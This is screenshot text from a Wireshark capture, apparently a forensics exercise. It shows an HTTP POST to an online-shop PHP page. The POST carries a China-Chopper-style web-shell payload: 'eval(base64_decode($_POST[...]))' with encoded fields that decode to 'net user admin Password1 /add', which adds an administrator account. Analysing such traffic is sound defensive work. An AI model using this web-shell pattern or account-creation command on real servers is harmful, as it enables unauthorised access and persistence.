 tcp.stream eq 36
No. Time Source Destination Protoco Lengt Info
37 2043.2195559… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1  (application/x-www-form-urlencoded)
Wireshark · Text item (text) · product.pcapng
··=·^·u·····cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&net user admin Password1 /add&echo [S]&cd&echo [E]7
Frame 37: 4146 bytes on wire (33168 bits), 4146 bytes captured (33168 bits) on int
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMware_52:20:50 (00:0c
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 58150, Dst Port: 80, Seq: 1, Ack: 1, Len:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "b988b910fcfd65" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtA
Key: b988b910fcfd65
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoM
Form item: "cmd" = "@eval(@base64_decode($_POST['b988b910fcfd65']));"
Key: cmd
Value: @eval(@base64_decode($_POST['b988b910fcfd65']));
Form item: "l6db2a5a237db1" = "21"
Key: l6db2a5a237db1
Value: 21
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXF
Key: u8c9f161df2177
Value: ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCI
Form item: "y657cba9fab932" = "IxY21k"
Key: y657cba9fab932
Value: IxY21k
帧 37, Text item (text), 155 字节。 Decoded as base64.
解码为 Base64 显示为 ASCII 开始 0 结束 15
查找: 区分大小写 查找下一个
打印 复制 另存为… 关闭 帮助
1030 31 6b 1k